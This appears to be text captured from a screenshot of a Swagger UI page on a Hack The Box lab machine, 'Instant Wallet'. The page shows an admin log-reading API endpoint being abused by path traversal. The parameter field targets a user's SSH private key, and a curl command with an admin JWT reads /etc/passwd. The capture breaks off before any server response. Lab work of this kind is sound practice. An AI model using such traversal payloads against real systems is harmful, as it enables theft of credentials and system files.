 Instant Wallet
Instant API - Transfer Fun
Not secure
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../../../home/shirohige/.ssh/id_rsa
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response